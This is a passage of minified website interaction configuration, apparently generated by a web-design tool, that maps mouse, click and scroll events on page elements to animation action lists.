Id:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3334",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8,origin:["696ab4e23c6be0af2d7e274a","e-2900"]},"e-4288":{id:"e-4288",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3335",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced,origin:["696ab4e23c6be0af2d7e274a","e-2901"]},"e-4289":{id:"e-4289",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f,origin:["696ab4e23c6be0af2d7e274a","e-2799"]},"e-4291":{id:"e-4291",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3343",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4,origin:["696ab4e23c6be0af2d7e274a","e-2801"]},"e-4293":{id:"e-4293",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3344",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb3619,origin:["696ab4e23c6be0af2d7e274a","e-2827"]},"e-4294":{id:"e-4294",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb361f,origin:["696ab4e23c6be0af2d7e274a","e-2828"]},"e-4295":{id:"e-4295",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3344",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696ab4e23c6be0af2d7e274a","e-2904"]},"e-4296":{id:"e-4296",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696ab4e23c6be0af2d7e274a","e-2905"]},"e-4299":{id:"e-4299",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2949"]},"e-4300":{id:"e-4300",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2950"]},"e-4301":{id:"e-4301",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2951"]},"e-4302":{id:"e-4302",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2952"]},"e-4303":{id:"e-4303",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3347",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2953"]},"e-4305":{id:"e-4305",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3347",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696ab4e23c6be0af2d7e274a","e-2955"]},"e-4307":{id:"e-4307",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee479f,origin:["696ab4e23c6be0af2d7e274a","e-2902"]},"e-4308":{id:"e-4308",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee47a4,origin:["696ab4e23c6be0af2d7e274a","e-2903"]},"e-4309":{id:"e-4309",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3363",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099,origin:["696ab4e23c6be0af2d7e274a","e-2797"]},"e-4310":{id:"e-4310",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3364",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f,origin:["696ab4e23c6be0af2d7e274a","e-2798"]},"e-4311":{id:"e-4311",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3272",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3272-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3272-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc,origin:["696ab4e23c6be0af2d7e274a","e-1787"]},"e-4312":{id:"e-4312",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3273",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696ab4e23c6be0af2d7e274a","e-1788"]},"e-4313":{id:"e-4313",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3274",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696ab4e23c6be0af2d7e274a","e-1789"]},"e-4314":{id:"e-4314",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3367",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2965"]},"e-4315":{id:"e-4315",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3372",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2966"]},"e-4316":{id:"e-4316",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3367",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2967"]},"e-4317":{id:"e-4317",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3372",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2968"]},"e-4318":{id:"e-4318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3367",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2969"]},"e-4319":{id:"e-4319",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3372",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2970"]},"e-4320":{id:"e-4320",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2971"]},"e-4322":{id:"e-4322",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696ab4e23c6be0af2d7e274a","e-2973"]},"e-4324":{id:"e-4324",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323,origin:["696ab4e23c6be0af2d7e274a","e-843"]},"e-4326":{id:"e-4326",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c,origin:["696ab4e23c6be0af2d7e274a","e-2565"]},"e-4328":{id:"e-4328",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3344",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696ab4e23c6be0af2d7e274a","e-2945"]},"e-4329":{id:"e-4329",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696ab4e23c6be0af2d7e274a","e-2946"]},"e-4330":{id:"e-4330",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2991"]},"e-4331":{id:"e-4331",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2992"]},"e-4332":{id:"e-4332",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2993"]},"e-4333":{id:"e-4333",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2994"]},"e-4334":{id:"e-4334",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2995"]},"e-4335":{id:"e-4335",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2996"]},"e-4336":{id:"e-4336",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOf